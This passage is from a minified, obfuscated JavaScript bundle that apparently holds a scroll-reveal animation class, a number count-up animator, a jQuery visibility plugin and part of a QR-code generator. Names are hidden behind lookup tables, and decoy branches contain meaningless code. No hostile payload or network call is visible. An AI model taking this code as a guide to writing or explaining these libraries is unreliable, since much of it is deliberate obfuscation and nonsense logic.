d8[n3W.p3W(91)]();}),(null!=(h8=N8[n3W.v3W(299)])?h8[c8]:void 0)||null;},this;};T1=/(\u002d([s-zk-lg-jm-ra-f]){1})/g;this[n3W.p3W(473)]=function(){function i8(v8){null==v8&&(v8={});this[n3W.p3W(1203)]=i1(this[n3W.p3W(1203)],this);this[n3W.v3W(1588)]=i1(this[n3W.p3W(1588)],this);this[n3W.v3W(1396)]=i1(this[n3W.p3W(1396)],this);this[n3W.p3W(1423)]=i1(this[n3W.p3W(1423)],this);this[n3W.p3W(1069)]=!0;this[n3W.p3W(1166)]=this[n3W.p3W(1485)]()[n3W.v3W(2196)](v8,this[n3W.v3W(717)]);null!=v8[n3W.p3W(68)]&&(this[n3W.p3W(1166)][n3W.p3W(68)]=document[n3W.v3W(1270)](v8[n3W.v3W(68)]));this[n3W.p3W(446)]=new F1();this[n3W.v3W(1049)]=this[n3W.p3W(1485)]()[n3W.v3W(2121)](this[n3W.v3W(1166)][n3W.p3W(1758)]);}return i8[n3W.v3W(2124)][n3W.p3W(717)]={'\x62\x6f\x78\x43\x6c\x61\x73\x73':n3W.p3W(913),'\x61\x6e\x69\x6d\x61\x74\x65\x43\x6c\x61\x73\x73':n3W.v3W(45),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':null,'\x6c\x69\x76\x65':!0,'\x6d\x6f\x62\x69\x6c\x65':!0,'\x6f\x66\x66\x73\x65\x74':0,'\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':null},i8[n3W.v3W(2124)][n3W.v3W(685)]=function(){var F8;return this[n3W.v3W(1654)]=window[n3W.v3W(1675)][n3W.v3W(6)],n3W.v3W(1796)===(F8=document[n3W.p3W(1536)])||n3W.p3W(2178)===F8?this[n3W.p3W(1423)]():this[n3W.v3W(1485)]()[n3W.v3W(1610)](document,n3W.p3W(539),this[n3W.v3W(1423)]),this[n3W.v3W(1319)]=[];},i8[n3W.p3W(2124)][n3W.v3W(1423)]=function(){var f8,T8,r8,l8,R6P,q6P,m6P;if(this[n3W.p3W(89)]=!1,this[n3W.v3W(1631)]=function(){var o4,m4,J4,V4;for(J4=this[n3W.v3W(1654)][n3W.v3W(1381)](n3W.p3W(341)+this[n3W.p3W(1166)][n3W.v3W(1758)]),V4=[],o4=0,m4=J4[n3W.p3W(1998)];m4>o4;o4++){f8=J4[o4];V4[n3W.p3W(604)](f8);}return V4;}[n3W.p3W(2024)](this),this[n3W.p3W(1569)]=function(){var G4,q4,b4,P4;for(b4=this[n3W.v3W(1631)],P4=[],G4=0,q4=b4[n3W.v3W(1998)];q4>G4;G4++){f8=b4[G4];P4[n3W.v3W(604)](f8);}return P4;}[n3W.p3W(2024)](this),this[n3W.p3W(1631)][n3W.v3W(1998)])if(this[n3W.p3W(2318)]()){R6P=212792681,q6P=1859260222,m6P=2;for(var B6P=1;n3W.S7P(B6P.toString(),B6P.toString().length,1420)!==R6P;B6P++){this[n3W.v3W(889)]();m6P+=2;}if(n3W.S7P(m6P.toString(),m6P.toString().length,46048)!==q6P){this[n3W.p3W(2352)]();}}else for(l8=this[n3W.v3W(1631)],T8=0,r8=l8[n3W.v3W(1998)];r8>T8;T8++){f8=l8[T8];this[n3W.p3W(272)](f8,!0);}return this[n3W.p3W(2318)]()||(this[n3W.p3W(1485)]()[n3W.v3W(1610)](this[n3W.p3W(1166)][n3W.p3W(68)]||window,n3W.v3W(2258),this[n3W.v3W(1588)]),this[n3W.p3W(1485)]()[n3W.v3W(1610)](window,n3W.p3W(109),this[n3W.p3W(1588)]),this[n3W.v3W(1899)]=setInterval(this[n3W.v3W(1203)],50)),this[n3W.p3W(1166)][n3W.p3W(2360)]?new v1(function(a4){return function(p4){var e4,k4,D4,M4,n4;for(n4=[],e4=0,k4=p4[n3W.v3W(1998)];k4>e4;e4++){M4=p4[e4];n4[n3W.p3W(604)](function(){var t4,R4,L4,Q4;for(L4=M4[n3W.v3W(1367)]||[],Q4=[],t4=0,R4=L4[n3W.v3W(1998)];R4>t4;t4++){D4=L4[t4];Q4[n3W.p3W(604)](this[n3W.p3W(1335)](D4));}return Q4;}[n3W.p3W(2024)](a4));}return n4;};}(this))[n3W.v3W(1228)](document[n3W.v3W(1375)],{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0,'\x73\x75\x62\x74\x72\x65\x65':!0}):void 0;},i8[n3W.p3W(2124)][n3W.p3W(1825)]=function(){return this[n3W.p3W(89)]=!0,this[n3W.p3W(1485)]()[n3W.p3W(949)](this[n3W.v3W(1166)][n3W.p3W(68)]||window,n3W.p3W(2258),this[n3W.p3W(1588)]),this[n3W.p3W(1485)]()[n3W.p3W(949)](window,n3W.v3W(109),this[n3W.v3W(1588)]),null!=this[n3W.v3W(1899)]?clearInterval(this[n3W.v3W(1899)]):void 0;},i8[n3W.p3W(2124)][n3W.p3W(2342)]=function(j4){return v1[n3W.p3W(281)]?this[n3W.v3W(1335)](this[n3W.p3W(1654)]):void 0;},i8[n3W.v3W(2124)][n3W.p3W(1335)]=function(x4){var u4,W4,O4,y4,S4;if(null==x4&&(x4=this[n3W.p3W(1654)]),1===x4[n3W.v3W(1719)]){for(x4=x4[n3W.v3W(2065)]||x4,y4=x4[n3W.v3W(1381)](n3W.v3W(341)+this[n3W.v3W(1166)][n3W.v3W(1758)]),S4=[],W4=0,O4=y4[n3W.p3W(1998)];O4>W4;W4++){u4=y4[W4];r1[n3W.p3W(2024)](this[n3W.p3W(1569)],u4)<0?(this[n3W.p3W(1631)][n3W.p3W(604)](u4),this[n3W.p3W(1569)][n3W.p3W(604)](u4),this[n3W.v3W(89)]||this[n3W.v3W(2318)]()?this[n3W.v3W(889)]():this[n3W.p3W(272)](u4,!0),S4[n3W.p3W(604)](this[n3W.v3W(1069)]=!0)):S4[n3W.v3W(604)](void 0);}return S4;}},i8[n3W.v3W(2124)][n3W.v3W(301)]=function(Z4){return this[n3W.p3W(272)](Z4),Z4[n3W.p3W(641)]=Z4[n3W.v3W(641)]+n3W.p3W(2012)+this[n3W.p3W(1166)][n3W.p3W(56)],null!=this[n3W.v3W(1166)][n3W.p3W(400)]&&this[n3W.p3W(1166)][n3W.v3W(400)](Z4),this[n3W.p3W(1485)]()[n3W.v3W(1703)](Z4,this[n3W.v3W(1049)]),this[n3W.v3W(1485)]()[n3W.v3W(1610)](Z4,n3W.v3W(1951),this[n3W.p3W(1396)]),this[n3W.p3W(1485)]()[n3W.p3W(1610)](Z4,n3W.p3W(1847),this[n3W.v3W(1396)]),this[n3W.v3W(1485)]()[n3W.v3W(1610)](Z4,n3W.v3W(1149),this[n3W.v3W(1396)]),this[n3W.v3W(1485)]()[n3W.p3W(1610)](Z4,n3W.p3W(798),this[n3W.p3W(1396)]),Z4;},i8[n3W.v3W(2124)][n3W.p3W(272)]=function(C4,I4){var H4,w4,g4;return w4=C4[n3W.v3W(344)](n3W.p3W(1938)),H4=C4[n3W.v3W(344)](n3W.p3W(2122)),g4=C4[n3W.v3W(344)](n3W.p3W(777)),this[n3W.p3W(1204)](function(K4){return function(){var h6P,U0K,l0K;h6P=686204132,U0K=1958483081,l0K=2;for(var n0K=1;n3W.b7P(n0K.toString(),n0K.toString().length,90400)!==h6P;n0K++){return K4[n3W.v3W(2352)](C4,I4,w4,H4,g4);}if(n3W.b7P(l0K.toString(),l0K.toString().length,52107)!==U0K){return K4[n3W.p3W(1770)](C4,I4,w4,H4,g4);}};}(this));},i8[n3W.p3W(2124)][n3W.v3W(1204)]=function(){return n3W.v3W(1449)in window?function(X4){return window[n3W.v3W(1449)](X4);}:function(E4){return E4();};}(),i8[n3W.p3W(2124)][n3W.v3W(889)]=function(){var U4,Y4,N4,A4,s4;for(A4=this[n3W.p3W(1631)],s4=[],Y4=0,N4=A4[n3W.v3W(1998)];N4>Y4;Y4++){U4=A4[Y4];s4[n3W.v3W(604)](U4[n3W.p3W(1037)][n3W.v3W(247)]=n3W.v3W(918));}return s4;},i8[n3W.p3W(2124)][n3W.p3W(1396)]=function(z4){var A0K,Y0K,V0K,c4;A0K=934483670,Y0K=987418265,V0K=2;for(var M0K=1;n3W.S7P(M0K.toString(),M0K.toString().length,16689)!==A0K;M0K++){V0K+=2;}if(n3W.b7P(V0K.toString(),V0K.toString().length,63128)!==Y0K){}return z4[n3W.v3W(1196)][n3W.v3W(673)]()[n3W.v3W(951)](n3W.v3W(1951))>=0?(c4=z4[n3W.v3W(997)]||z4[n3W.p3W(200)],c4[n3W.v3W(641)]=c4[n3W.v3W(641)][n3W.p3W(882)](this[n3W.v3W(1166)][n3W.v3W(56)],n3W.p3W(2352))[n3W.p3W(724)]()):void 0;},i8[n3W.v3W(2124)][n3W.v3W(1770)]=function(h4,d4,B4,i4,v4){return d4&&this[n3W.p3W(545)](h4),h4[n3W.p3W(1037)][n3W.v3W(247)]=d4?n3W.p3W(1070):n3W.v3W(918),B4&&this[n3W.v3W(1774)](h4[n3W.v3W(1037)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':B4}),i4&&this[n3W.p3W(1774)](h4[n3W.p3W(1037)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x65\x6c\x61\x79':i4}),v4&&this[n3W.v3W(1774)](h4[n3W.p3W(1037)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':v4}),this[n3W.v3W(1774)](h4[n3W.v3W(1037)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':d4?n3W.p3W(672):this[n3W.v3W(1831)](h4)}),h4;},i8[n3W.p3W(2124)][n3W.p3W(1483)]=[n3W.p3W(2203),n3W.v3W(762)],i8[n3W.p3W(2124)][n3W.v3W(1774)]=function(l4,r4){var F4,f4,T4,o7;f4=[];for(F4 in r4){T4=r4[F4];l4[n3W.p3W(2352)+F4]=T4;f4[n3W.p3W(604)](function(){var J7,G7,V7,m7;for(V7=this[n3W.v3W(1483)],m7=[],J7=0,G7=V7[n3W.v3W(1998)];G7>J7;J7++){o7=V7[J7];m7[n3W.v3W(604)](l4[n3W.v3W(2352)+o7+F4[n3W.v3W(461)](0)[n3W.p3W(91)]()+F4[n3W.v3W(2324)](1)]=T4);}return m7;}[n3W.v3W(2024)](this));}return f4;},i8[n3W.p3W(2124)][n3W.p3W(136)]=function(k7,e7){var b7,n7,q7,P7,a7,p7;for(a7=f1(k7),P7=a7[n3W.v3W(577)](e7),q7=this[n3W.v3W(1483)],b7=0,n7=q7[n3W.p3W(1998)];n7>b7;b7++){p7=q7[b7];P7=P7||a7[n3W.v3W(577)](n3W.v3W(2236)+p7+n3W.v3W(2236)+e7);}return P7;},i8[n3W.v3W(2124)][n3W.p3W(1842)]=function(M7){var D7;try{D7=this[n3W.v3W(136)](M7,n3W.p3W(831))[n3W.p3W(1862)];}catch(t7){D7=f1(M7)[n3W.v3W(650)](n3W.p3W(831));}return n3W.p3W(672)===D7?n3W.p3W(2352):D7;},i8[n3W.p3W(2124)][n3W.v3W(545)]=function(L7){return this[n3W.v3W(446)][n3W.v3W(599)](L7,this[n3W.v3W(1842)](L7));},i8[n3W.p3W(2124)][n3W.v3W(1831)]=function(Q7){return this[n3W.v3W(446)][n3W.v3W(458)](Q7);},i8[n3W.v3W(2124)][n3W.v3W(1588)]=function(){return this[n3W.v3W(1069)]=!0;},i8[n3W.p3W(2124)][n3W.v3W(1203)]=function(){var R7;return!this[n3W.v3W(1069)]||(this[n3W.p3W(1069)]=!1,this[n3W.v3W(1631)]=function(){var j7,W7,x7,u7;for(x7=this[n3W.p3W(1631)],u7=[],j7=0,W7=x7[n3W.v3W(1998)];W7>j7;j7++){R7=x7[j7];R7&&(this[n3W.p3W(69)](R7)?this[n3W.v3W(301)](R7):u7[n3W.v3W(604)](R7));}return u7;}[n3W.v3W(2024)](this),this[n3W.v3W(1631)][n3W.p3W(1998)]||this[n3W.v3W(1166)][n3W.p3W(2360)])?void 0:this[n3W.p3W(1825)]();},i8[n3W.p3W(2124)][n3W.v3W(2161)]=function(S7){for(var y7;void 0===S7[n3W.v3W(2161)];){S7=S7[n3W.v3W(2065)];}for(y7=S7[n3W.p3W(2161)];S7=S7[n3W.v3W(1402)];){y7+=S7[n3W.p3W(2161)];}return y7;},i8[n3W.v3W(2124)][n3W.v3W(69)]=function(O7){var u7P,N7P,z7P,H7,w7,Z7,g7,C7;u7P=851726639,N7P=-5022718,z7P=2;for(var L7P=1;n3W.S7P(L7P.toString(),L7P.toString().length,19431)!==u7P;L7P++){return w7=O7[n3W.p3W(1166)](n3W.p3W(2199))&&this[n3W.p3W(1654)][n3W.p3W(68)],C7=(this[n3W.p3W(2199)][n3W.v3W(68)]||this[n3W.p3W(2199)][n3W.v3W(2199)][n3W.p3W(2244)])&&window[n3W.p3W(1654)],g7=(C7-Math[n3W.v3W(1654)](this[n3W.v3W(1654)][n3W.p3W(2199)],this[n3W.v3W(2244)]()[n3W.p3W(2199)]()))%w7,Z7=this[n3W.p3W(2199)](O7),H7=Z7/O7[n3W.v3W(68)],g7<=Z7||H7<=C7;}if(n3W.b7P(z7P.toString(),z7P.toString().length,94218)!==N7P){return w7=O7[n3W.p3W(344)](n3W.p3W(1307))||this[n3W.p3W(1166)][n3W.p3W(1548)],C7=this[n3W.v3W(1166)][n3W.v3W(68)]&&this[n3W.v3W(1166)][n3W.p3W(68)][n3W.p3W(365)]||window[n3W.p3W(2244)],g7=C7+Math[n3W.v3W(671)](this[n3W.p3W(1654)][n3W.p3W(2199)],this[n3W.p3W(1485)]()[n3W.v3W(337)]())-w7,Z7=this[n3W.v3W(2161)](O7),H7=Z7+O7[n3W.v3W(2199)],g7>=Z7&&H7>=C7;}},i8[n3W.p3W(2124)][n3W.v3W(1485)]=function(){return null!=this[n3W.v3W(1787)]?this[n3W.v3W(1787)]:this[n3W.v3W(1787)]=new l1();},i8[n3W.p3W(2124)][n3W.v3W(2318)]=function(){var k7P,H7P,o7P;k7P=-580588355,H7P=2052870277,o7P=2;for(var E7P=1;n3W.S7P(E7P.toString(),E7P.toString().length,13518)!==k7P;E7P++){return!this[n3W.p3W(1166)][n3W.p3W(1324)]&&this[n3W.v3W(1485)]()[n3W.p3W(943)](navigator[n3W.p3W(135)]);}if(n3W.S7P(o7P.toString(),o7P.toString().length,58733)!==H7P){return+this[n3W.p3W(1166)][n3W.p3W(1166)]||this[n3W.p3W(943)]()[n3W.p3W(1166)](navigator[n3W.p3W(1166)]);}},i8;}();}[o2dd.v3W(2024)](this));!function(K7,I7){var S3W=o2dd;S3W.v3W(1940)==typeof define&&define[S3W.v3W(1959)]?define(I7):S3W.v3W(590)==typeof exports?module[S3W.p3W(296)]=I7(require,exports,module):K7[S3W.p3W(1406)]=I7();}(this,function(E7,Y7,A7){var X7;X7=function(d7,B7,F7,v7,i7,c7){var h9W=o2dd;var s7;for(var h7=0,N7=[h9W.v3W(762),h9W.v3W(2203),h9W.v3W(150),3530>6903?(377.51,0x87f):h9W.p3W(751)],U7=0;U7<N7[h9W.p3W(1998)]&&!window[h9W.p3W(1449)];++U7){window[h9W.v3W(1449)]=window[N7[U7]+h9W.p3W(1273)];window[h9W.p3W(647)]=window[N7[U7]+h9W.v3W(1890)]||window[N7[U7]+h9W.p3W(1896)];}window[h9W.v3W(1449)]||(window[h9W.p3W(1449)]=function(r7,o0){var f7,T7,l7;f7=new Date()[h9W.v3W(62)]();h9W.E17(27);T7=Math[h9W.v3W(761)](0,h9W.X17(16,h7,f7));l7=window[h9W.v3W(1734)](function(){h9W.E17(4);r7(h9W.W17(f7,T7));},T7);return h7=f7+T7,l7;});window[h9W.p3W(647)]||(window[h9W.p3W(647)]=function(J0){clearTimeout(J0);});s7=this;s7[h9W.v3W(1392)]={'\x75\x73\x65\x45\x61\x73\x69\x6e\x67':!0,'\x75\x73\x65\x47\x72\x6f\x75\x70\x69\x6e\x67':!0,'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':h9W.v3W(824),'\x64\x65\x63\x69\x6d\x61\x6c':h9W.v3W(341),'\x66\x6f\x72\x6d\x61\x74\x74\x69\x6e\x67\x46\x6e':null,'\x65\x61\x73\x69\x6e\x67\x46\x6e':null};for(var z7 in c7){c7[h9W.v3W(1584)](z7)&&(s7[h9W.p3W(1392)][z7]=c7[z7]);}h9W.v3W(2352)===s7[h9W.p3W(1392)][h9W.p3W(1965)]&&(s7[h9W.v3W(1392)][h9W.v3W(1017)]=!1);s7[h9W.v3W(1392)][h9W.p3W(2193)]||(s7[h9W.p3W(1392)][h9W.v3W(2193)]=h9W.p3W(2352));s7[h9W.v3W(1392)][h9W.p3W(2030)]||(s7[h9W.v3W(1392)][h9W.v3W(2030)]=h9W.v3W(2352));s7[h9W.v3W(1140)]=h9W.p3W(1768)==typeof d7?document[h9W.v3W(1496)](d7):d7;s7[h9W.p3W(1172)]=Number(B7);s7[h9W.v3W(1698)]=Number(F7);s7[h9W.v3W(360)]=s7[h9W.v3W(1172)]>s7[h9W.v3W(1698)];s7[h9W.v3W(1740)]=s7[h9W.v3W(1172)];s7[h9W.v3W(462)]=Math[h9W.p3W(761)](0,v7||0);s7[h9W.v3W(748)]=Math[h9W.v3W(700)](10,s7[h9W.p3W(462)]);s7[h9W.p3W(406)]=1e3*Number(i7)||2e3;s7[h9W.v3W(1276)]=function(m0){var G0,V0,P0,b0;m0=m0[h9W.v3W(2328)](s7[h9W.p3W(462)]);m0+=h9W.v3W(2352);if(G0=m0[h9W.v3W(404)](h9W.v3W(341)),V0=G0[0],P0=G0[h9W.v3W(1998)]>1?s7[h9W.v3W(1392)][h9W.v3W(706)]+G0[1]:h9W.p3W(2352),b0=/([40-35-9]{1,})([0-56-9]{3})/,s7[h9W.v3W(1392)][h9W.p3W(1017)])for(;b0[h9W.v3W(2280)](V0);){V0=V0[h9W.p3W(882)](b0,h9W.v3W(46)+s7[h9W.p3W(1392)][h9W.v3W(1965)]+h9W.p3W(376));}return s7[h9W.v3W(1392)][h9W.v3W(2193)]+V0+P0+s7[h9W.v3W(1392)][h9W.v3W(2030)];};s7[h9W.v3W(982)]=function(q0,a0,e0,n0){var s2P,U2P,N2P,z2P;h9W.P17(28);s2P=h9W.X17(7,11,137,2,18);h9W.E17(8);U2P=h9W.X17(6,16);h9W.E17(29);N2P=h9W.W17(18,9,10);h9W.P17(4);z2P=h9W.X17(64,960);return e0*(-Math[h9W.v3W(700)](s2P,U2P*q0/n0)+N2P)*z2P/1023+a0;};s7[h9W.p3W(873)]=s7[h9W.v3W(1392)][h9W.v3W(873)]?s7[h9W.v3W(1392)][h9W.p3W(873)]:s7[h9W.p3W(982)];s7[h9W.p3W(1002)]=s7[h9W.v3W(1392)][h9W.v3W(1002)]?s7[h9W.v3W(1392)][h9W.v3W(1002)]:s7[h9W.p3W(1276)];s7[h9W.p3W(1028)]=function(){return h9W.v3W(2253);};s7[h9W.v3W(1071)]=function(k0){var p0;p0=s7[h9W.p3W(1002)](k0);h9W.v3W(850)===s7[h9W.p3W(1140)][h9W.p3W(329)]?this[h9W.v3W(1140)][h9W.p3W(533)]=p0:h9W.p3W(1047)===s7[h9W.p3W(1140)][h9W.p3W(329)]||h9W.v3W(1073)===s7[h9W.p3W(1140)][h9W.p3W(329)]?this[h9W.p3W(1140)][h9W.v3W(924)]=p0:this[h9W.v3W(1140)][h9W.p3W(138)]=p0;};s7[h9W.v3W(878)]=function(M0){var D0;s7[h9W.p3W(556)]||(s7[h9W.p3W(556)]=M0);s7[h9W.v3W(637)]=M0;D0=M0-s7[h9W.v3W(556)];s7[h9W.v3W(17)]=s7[h9W.v3W(406)]-D0;s7[h9W.v3W(1392)][h9W.p3W(820)]?s7[h9W.p3W(360)]?s7[h9W.v3W(1740)]=s7[h9W.p3W(1172)]-s7[h9W.p3W(873)](D0,0,s7[h9W.p3W(1172)]-s7[h9W.v3W(1698)],s7[h9W.v3W(406)]):s7[h9W.v3W(1740)]=s7[h9W.p3W(873)](D0,s7[h9W.v3W(1172)],s7[h9W.v3W(1698)]-s7[h9W.v3W(1172)],s7[h9W.p3W(406)]):s7[h9W.p3W(360)]?s7[h9W.v3W(1740)]=s7[h9W.v3W(1172)]-(s7[h9W.p3W(1172)]-s7[h9W.p3W(1698)])*(D0/s7[h9W.p3W(406)]):s7[h9W.v3W(1740)]=s7[h9W.p3W(1172)]+(s7[h9W.v3W(1698)]-s7[h9W.v3W(1172)])*(D0/s7[h9W.p3W(406)]);s7[h9W.p3W(360)]?s7[h9W.v3W(1740)]=s7[h9W.p3W(1740)]<s7[h9W.v3W(1698)]?s7[h9W.p3W(1698)]:s7[h9W.p3W(1740)]:s7[h9W.v3W(1740)]=s7[h9W.p3W(1740)]>s7[h9W.p3W(1698)]?s7[h9W.p3W(1698)]:s7[h9W.p3W(1740)];s7[h9W.p3W(1740)]=Math[h9W.v3W(1251)](s7[h9W.p3W(1740)]*s7[h9W.p3W(748)])/s7[h9W.v3W(748)];s7[h9W.p3W(1071)](s7[h9W.p3W(1740)]);D0<s7[h9W.p3W(406)]?s7[h9W.p3W(2154)]=requestAnimationFrame(s7[h9W.v3W(878)]):s7[h9W.v3W(400)]&&s7[h9W.v3W(400)]();};s7[h9W.v3W(1423)]=function(t0){return s7[h9W.v3W(400)]=t0,s7[h9W.v3W(2154)]=requestAnimationFrame(s7[h9W.v3W(878)]),!1;};s7[h9W.v3W(792)]=function(){s7[h9W.p3W(522)]?(s7[h9W.v3W(522)]=!1,delete s7[h9W.p3W(556)],s7[h9W.p3W(406)]=s7[h9W.v3W(17)],s7[h9W.v3W(1172)]=s7[h9W.v3W(1740)],requestAnimationFrame(s7[h9W.p3W(878)])):(s7[h9W.p3W(522)]=!0,cancelAnimationFrame(s7[h9W.v3W(2154)]));};s7[h9W.p3W(2072)]=function(){s7[h9W.p3W(522)]=!1;delete s7[h9W.p3W(556)];s7[h9W.v3W(1172)]=B7;cancelAnimationFrame(s7[h9W.p3W(2154)]);s7[h9W.v3W(1071)](s7[h9W.v3W(1172)]);};s7[h9W.p3W(1052)]=function(L0){cancelAnimationFrame(s7[h9W.p3W(2154)]);s7[h9W.v3W(522)]=!1;delete s7[h9W.v3W(556)];s7[h9W.v3W(1172)]=s7[h9W.v3W(1740)];s7[h9W.v3W(1698)]=Number(L0);s7[h9W.v3W(360)]=s7[h9W.v3W(1172)]>s7[h9W.p3W(1698)];s7[h9W.p3W(2154)]=requestAnimationFrame(s7[h9W.v3W(878)]);};s7[h9W.p3W(1071)](s7[h9W.v3W(1172)]);};return X7;});(function(Q0){var g3W=o2dd;var x0,u0,W0,y0,R0,j0;function S0(){var H0,w0;W0=!1;for(var C0=0,g0=x0[g3W.p3W(1998)];C0<g0;C0++){H0=O0(x0[C0]);H0[g3W.p3W(568)](g3W.p3W(1386),[H0]);if(j0[C0]){w0=j0[C0][g3W.p3W(119)](H0);w0[g3W.v3W(568)](g3W.p3W(1083),[w0]);}j0[C0]=H0;}}x0=[];u0=!1;W0=!1;y0={'\x69\x6e\x74\x65\x72\x76\x61\x6c':250,'\x66\x6f\x72\x63\x65\x5f\x70\x72\x6f\x63\x65\x73\x73':!1};R0=Q0(window);j0=[];Q0[g3W.v3W(2153)][g3W.p3W(1513)][g3W.p3W(996)]=function(I0){var X0,E0,K0,Y0;I0=Q0(I0);if(!I0[g3W.p3W(164)](g3W.v3W(771))){return!1;}X0=R0[g3W.p3W(457)]();E0=R0[g3W.v3W(365)]();K0=I0[g3W.v3W(1548)]();Y0=K0[g3W.p3W(2094)];K0=K0[g3W.p3W(1340)];return K0+I0[g3W.p3W(196)]()>=E0&&K0-(I0[g3W.p3W(512)](g3W.v3W(2293))||0)<=E0+R0[g3W.p3W(196)]()&&Y0+I0[g3W.v3W(1925)]()>=X0&&Y0-(I0[g3W.p3W(512)](g3W.v3W(1243))||0)<=X0+R0[g3W.p3W(1925)]()?!0:!1;};Q0[g3W.v3W(814)][g3W.p3W(2196)]({'\x61\x70\x70\x65\x61\x72':function(A0){var s0,U0;s0=Q0[g3W.p3W(2196)]({},y0,A0||{});A0=this[g3W.p3W(1121)]||this;if(!u0){U0=function(){W0||(W0=!0,setTimeout(S0,s0[g3W.p3W(1899)]));};Q0(window)[g3W.p3W(2258)](U0)[g3W.v3W(109)](U0);u0=!0;U0();}s0[g3W.v3W(81)]&&setTimeout(S0,s0[g3W.p3W(1899)]);x0[g3W.p3W(604)](A0);j0[g3W.p3W(604)]();return Q0(A0);}});Q0[g3W.p3W(2196)]({'\x66\x6f\x72\x63\x65\x5f\x61\x70\x70\x65\x61\x72':function(){return u0?(S0(),!0):!1;}});function O0(Z0){return Q0(Z0)[g3W.p3W(1443)](function(){return Q0(this)[g3W.p3W(164)](g3W.v3W(1147));});}}(function(){return o2dd.v3W(1294)!==typeof module?require("jquery"):jQuery;}()));!function(){var o3W=o2dd;var F0,J2d,r0,V2d,m3P,b3P;T0[o3W.p3W(2124)]={'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68':function(){return this[o3W.p3W(1424)][o3W.p3W(1998)];},'\x77\x72\x69\x74\x65':function(K2d){for(var g2d=0,I2d=this[o3W.v3W(1424)][o3W.p3W(1998)];I2d>g2d;g2d++){K2d[o3W.p3W(231)](this[o3W.p3W(1424)][g2d],8);}}};B0[o3W.p3W(2124)]={'\x6d\x61\x6b\x65\x49\x6d\x70\x6c':function(N2d,z2d){var B2P;o3W.E17(8);B2P=o3W.X17(32,15);this[o3W.p3W(1609)]=4*this[o3W.v3W(1531)]+B2P;this[o3W.p3W(1852)]=new Array(this[o3W.p3W(1609)]);for(var s2d=0;s2d<this[o3W.p3W(1609)];s2d++){this[o3W.p3W(1852)][s2d]=new Array(this[o3W.p3W(1609)]);for(var U2d=0;U2d<this[o3W.v3W(1609)];U2d++){this[o3W.p3W(1852)][s2d][U2d]=null;}}this[o3W.p3W(1077)](0,0);this[o3W.v3W(1077)](this[o3W.p3W(1609)]-7,0);this[o3W.v3W(1077)](0,this[o3W.v3W(1609)]-7);this[o3W.v3W(1917)]();this[o3W.p3W(353)]();this[o3W.p3W(1637)](N2d,z2d);this[o3W.p3W(1531)]>=7&&this[o3W.v3W(2297)](N2d);null==this[o3W.v3W(1509)]&&(this[o3W.v3W(1509)]=B0[o3W.p3W(547)](this[o3W.v3W(1531)],this[o3W.p3W(546)],this[o3W.p3W(1686)]));this[o3W.p3W(1882)](this[o3W.v3W(1509)],z2d);},'\x73\x65\x74\x75\x70\x54\x79\x70\x65\x49\x6e\x66\x6f':function(W3d,O3d){var u3d,l2P;for(var y3d=this[o3W.p3W(546)]<<3|O3d,S3d=N0[o3W.v3W(983)](y3d),x3d=0;15>x3d;x3d++){u3d=!W3d&&1==(1&S3d>>x3d);6>x3d?this[o3W.p3W(1852)][x3d][8]=u3d:8>x3d?this[o3W.p3W(1852)][x3d+1][8]=u3d:this[o3W.p3W(1852)][this[o3W.p3W(1609)]-15+x3d][8]=u3d;}for(var x3d=0;15>x3d;x3d++){u3d=!W3d&&1==(1&S3d>>x3d);8>x3d?this[o3W.v3W(1852)][8][this[o3W.p3W(1609)]-x3d-1]=u3d:9>x3d?this[o3W.v3W(1852)][8][15-x3d-1+1]=u3d:this[o3W.p3W(1852)][8][15-x3d-1]=u3d;}o3W.E17(34);l2P=o3W.X17(19,3,27,508);this[o3W.v3W(1852)][this[o3W.p3W(1609)]-l2P][8]=!W3d;},'\x61\x64\x64\x44\x61\x74\x61':function(E2d){var X2d;X2d=new T0(E2d);this[o3W.v3W(1686)][o3W.p3W(604)](X2d);this[o3W.v3W(1509)]=null;},'\x73\x65\x74\x75\x70\x54\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':function(j3d){var Q3d,v2P,T2P;for(var R3d=N0[o3W.p3W(989)](this[o3W.p3W(1531)]),L3d=0;18>L3d;L3d++){Q3d=!j3d&&1==(1&R3d>>L3d);o3W.E17(3);v2P=o3W.X17(2,16);this[o3W.p3W(1852)][Math[o3W.v3W(618)](o3W.X17(3,L3d,o3W.E17(3)))][L3d%3+this[o3W.p3W(1609)]-v2P-3]=Q3d;}for(var L3d=0;18>L3d;L3d++){Q3d=!j3d&&1==(1&R3d>>L3d);o3W.E17(33);T2P=o3W.W17(5,14,12,18,20);this[o3W.v3W(1852)][L3d%3+this[o3W.p3W(1609)]-T2P-3][Math[o3W.p3W(618)](o3W.W17(3,L3d,o3W.E17(3)))]=Q3d;}},'\x6d\x61\x70\x44\x61\x74\x61':function(X3d,Y3d){var g3d,E3d;for(var I3d=-1,Z3d=this[o3W.p3W(1609)]-1,w3d=7,K3d=0,C3d=this[o3W.p3W(1609)]-1;C3d>0;C3d-=2)for(6==C3d&&C3d--;;){for(var H3d=0;2>H3d;H3d++)if(null==this[o3W.p3W(1852)][Z3d][C3d-H3d]){g3d=!1;K3d<X3d[o3W.v3W(1998)]&&(g3d=1==(1&X3d[K3d]>>>w3d));o3W.E17(8);E3d=N0[o3W.p3W(1687)](Y3d,Z3d,o3W.X17(C3d,H3d));E3d&&(g3d=!g3d);o3W.P17(8);this[o3W.p3W(1852)][Z3d][o3W.W17(C3d,H3d)]=g3d;w3d--;-1==w3d&&(K3d++,w3d=7);}if(Z3d+=I3d,0>Z3d||this[o3W.v3W(1609)]<=Z3d){Z3d-=I3d;I3d=-I3d;break;}}},'\x73\x65\x74\x75\x70\x54\x69\x6d\x69\x6e\x67\x50\x61\x74\x74\x65\x72\x6e':function(){for(var q3d=8;q3d<this[o3W.v3W(1609)]-8;q3d++){null==this[o3W.v3W(1852)][q3d][6]&&(this[o3W.v3W(1852)][q3d][6]=0==q3d%2);}for(var 